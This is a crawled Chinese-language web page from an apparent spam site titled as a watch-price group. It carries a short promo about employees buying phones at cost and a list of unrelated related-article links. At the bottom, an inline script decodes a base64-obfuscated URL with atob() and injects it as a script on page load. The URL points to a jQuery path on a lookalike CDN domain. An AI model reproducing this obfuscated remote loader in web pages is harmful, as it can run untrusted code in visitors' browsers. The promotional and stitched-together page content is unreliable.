

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.118le.com/jiaoliuchengguo/34243366.html
body_size: 2536
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/coarse/accelerate/temple.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>草根集团员工内部手机报价表-香港腕表价格交流群</title>
    <meta name="title" content="草根集团员工内部手机报价表-香港腕表价格交流群">
    <meta name="keywords" content="草根集团员工内部手机报价表">
    <meta name="description" content="公司为感谢每位员工付出，现公司领导决定；手机部以进货价供员工优惠购买，如需了解更多优惠活动扫扫下方二维码关注刚刚手机微信，为你每天更新手机最新信息，或到批发城兔儿岭手机部咨询详细信息。                            ">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="草根集团员工内部手机报价表-香港腕表价格交流群"/>
    <meta property="og:keywords" content="草根集团员工内部手机报价表">
    <meta property="og:description" content="公司为感谢每位员工付出，现公司领导决定；手机部以进货价供员工优惠购买，如需了解更多优惠活动扫扫下方二维码关注刚刚手机微信，为你每天更新手机最新信息，或到批发城兔儿岭手机部咨询详细信息。                            "/>
        <meta property="og:url" content="http://www.118le.com/jiaoliuchengguo/34243366.html"/>
    <link rel="canonical" href="http://www.118le.com/jiaoliuchengguo/34243366.html"/>
    <meta property="og:site_name" content="香港腕表价格交流群"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/excess/campus/resolve.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic" href="/"><img src="/storage/grant/ultimate/career.png" alt="香港腕表价格交流群" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">香港腕表价格交流群</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/jiaoliuchengguo.html">交流成果</a></li><li><a href="/xingyexinwen.html">行业新闻</a></li><li><a href="/zuixindongtai.html">最新动态</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>草根集团员工内部手机报价表</h1>
                    <p class="G26tF7etUdz"><b></b><b>2022-08-23 15:02:45</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p><span style="color: rgb(62, 62, 62); line-height: 25.6000003814697px; white-space: pre-wrap; background-color: rgb(255, 255, 255);">公司为感谢每位员工付出，现公司领导决定；手机部以进货价供员工优惠购买，如需了解更多优惠活动扫扫下方二维码关注刚刚手机微信，为你每天更新手机最新信息，或到批发城兔儿岭手机部咨询详细信息。                                        <br></span></p>
                </div>
                    </div>
                </div>
            </div>
        </div>
    
    <div class="row">
         <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <p class="extraordinary biaoti">相关推荐</p>
                    <ul class="iDd8RZ">
                                                    <li><a href="/jiaoliuchengguo/34243366.html" title="草根集团员工内部手机报价表">草根集团员工内部手机报价表</a><b>2022-08-23 15:02:45</b></li>
                                                    <li><a href="/xingyexinwen/34243365.html" title="四维彩超持续优惠,乐享最先进设备!">四维彩超持续优惠,乐享最先进设备!</a><b>2020-11-20 16:47:32</b></li>
                                                    <li><a href="/xingyexinwen/34243364.html" title="机械表为何那么贵?看看它的内部结构有多复杂">机械表为何那么贵?看看它的内部结构有多复杂</a><b>2023-05-25 17:04:50</b></li>
                                                    <li><a href="/zuixindongtai/34243363.html" title="机械视觉盛宴--看看机械表的内部原理">机械视觉盛宴--看看机械表的内部原理</a><b>2021-07-08 12:09:52</b></li>
                                                    <li><a href="/jiaoliuchengguo/34243362.html" title="名校内部资料:初中物理《力与机械》弹力知识点总结">名校内部资料:初中物理《力与机械》弹力知识点总结</a><b>2021-10-17 09:30:21</b></li>
                                                    <li><a href="/xingyexinwen/34243361.html" title="【初中物理名校内部资料】力与机械 一、弹力 解题指导">【初中物理名校内部资料】力与机械 一、弹力 解题指导</a><b>2018-03-11 00:30:23</b></li>
                                                    <li><a href="/xingyexinwen/34243360.html" title="COLLECTORS PACK 闪光的决斗者 全卡表">COLLECTORS PACK 闪光的决斗者 全卡表</a><b>2021-11-27 12:14:26</b></li>
                                                    <li><a href="/zuixindongtai/34243359.html" title="钛白粉白度的分类及其影响因素">钛白粉白度的分类及其影响因素</a><b>2023-05-25 17:04:50</b></li>
                                                    <li><a href="/jiaoliuchengguo/34243358.html" title="中国人老给手机贴膜正确吗?揭露内幕,以后别再被骗!">中国人老给手机贴膜正确吗?揭露内幕,以后别再被骗!</a><b>2020-10-04 07:57:59</b></li>
                                                    <li><a href="/jiaoliuchengguo/34243357.html" title="手机将在5年后消失?10年、30年后的世界,难以置信">手机将在5年后消失?10年、30年后的世界,难以置信</a><b>2023-05-25 17:04:50</b></li>
                                            </ul>
                </div>
            </div>
         <div class="col-md-12">
                <div class="kb1yJFw6">
                    <p class="biaoti ban highlight identify">友情链接</p>
                    <ul style="padding-left:0px">
                                           </ul>
               </div>
        </div>
    </div>
 </div>
    <div class="gBXqB27WRdw">
        <p class="container">Copyright © 2023 All Rights Reserved 版权所有 香港腕表价格交流群</p>
    </div>


    <script src="/static/scripts/jquery.js"></script>
    <script src="/static/scripts/jquery-1.11.2.min.js"></script>
    <script src="/static/scripts/bootstrap.min.js"></script>
    <script>
        (function() {
            var hm = document.createElement("script");
            hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>

</body>

</html>